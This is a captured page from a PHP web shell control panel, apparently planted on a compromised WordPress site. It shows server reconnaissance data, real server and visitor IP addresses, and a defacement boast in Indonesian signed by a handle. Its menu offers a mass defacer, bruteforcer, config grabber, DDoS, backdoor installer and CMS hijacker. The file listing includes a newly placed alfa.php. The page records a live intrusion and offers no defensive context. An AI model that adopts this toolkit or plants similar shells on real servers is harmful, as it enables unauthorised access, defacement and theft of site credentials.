 Uname: Linux us-imm-web453.main-hosting.eu 5.14.0-427.40.1.el9_4.x86_64 #1 SMP PREEMPT_DYNAMIC Wed Oct 16 07:08:17 EDT 2024 x86
User: 809416122 [ u809416122 ] Group: 1049579084 [ o49579084 ]
PHP: 7.3.33 Safe Mode: OFF
ServerIP: 151.106.111.2 Your IP: 180.241.179.149
DateTime: 2025-07-09 03:23:24
Domains: Cant Read [ /etc/named.conf ]
HDD: Total:3518.54 GB Free:415.55 GB [11%]
Useful : ld php tar gzip
Downloader: wget curl
Disable Functions: All Functions Accessible
CURL : ON | SSH2 : OFF | Magic Quotes : OFF | MySQL : ON | MSSQL : OFF | PostgreSQL : OFF | Oracle : OFF | CGI : ON
Open_basedir : NONE | Safe_mode_exec_dir : NONE | Safe_mode_include_dir : NONE
SoftWare: LiteSpeed
PWD: /home/u809416122/domains/xifix.com.br/public_html/ [ Home Shell ]
Tesla
Version: 4.1
~ Situs ini telah jatuh ke tangan yang
tak terlihat ~
Bukan untuk merusak, hanya menunjukkan bahwa celah
itu nyata.
Kami datang dalam diam, pergi tanpa jejak...
STAMPED BY 0x505AUFA
0x505 Aufa
Process Eval SQL Manager Database Dumper Column Dumper En-Decoder BC ZONE-H DDOS ByPasser Cgi Shell SSI SHELL Hash Tools Port Scaner Open BaseDir Fake Mail Compressor DeCompressor Index
Changer Add New Admin Shell Injectors PHP2XML CloudFlare Whmcs DeCoder Symlink Mass Defacer BruteForcer Searcher Config Grabber Fake Page Archive Manager CMS Hijacker Remote Upload Install BackDoor
Whois Remove Shell
Alfa Settings About Us LogOut
public_html New Tab +
Filter: Sort By: Name Direction: Ascending limit: 0 Files Count: 26
Name Size Modify Owner/Group Permissions Actions
| .. | dir 2025-07-03 16:46:08 u809416122/o49579084 0755 >> drwxr-xr-x R T X
| .private | dir 2025-07-03 10:25:45 u809416122/o49579084 0755 >> drwxr-xr-x R T X
| ALFA_DATA | dir 2025-07-09 03:23:26 u809416122/o49579084 0755 >> drwxr-xr-x R T X
| wp-admin | dir 2025-07-03 10:35:14 u809416122/o49579084 0755 >> drwxr-xr-x R T X
| wp-content | dir 2025-07-03 10:33:31 u809416122/o49579084 0755 >> drwxr-xr-x R T X
| wp-includes | dir 2025-07-03 12:57:19 u809416122/o49579084 0755 >> drwxr-xr-x R T X
.htaccess 714 B 2025-05-21 14:47:44 u809416122/o49579084 0644 >> -rw-r--r-- R T E D X
alfa.php 602 B 2025-07-09 03:22:10 u809416122/o49579084 0644 >> -rw-r--r-- R T E D X
default.php 16.01 KB 2025-05-21 14:47:44 u809416122/o49579084 0644 >> -rw-r--r-- R T E D X
index.php 6.13 KB 2025-07-05 02:12:30 u809416122/o49579084 0644 >> -rw-r--r-- R T E D X
license.txt 19.45 KB 2025-05-21 14:47:44 u809416122/o49579084 0644 >> -rw-r--r-- R T E D X
readme.html 7.22 KB 2025-05-21 14:47:52 u809416122/o49579084 0644 >> -rw-r--r-- R T E D X
wp-activate.php 7.04 KB 2025-05-21 14:47:52 u809416122/o49579084 0644 >> -rw-r--r-- R T E D X
wp-blog-header.php 351 B 2025-05-21 14:47:52 u809416122/o49579084 0644 >> -rw-r--r-- R T E D X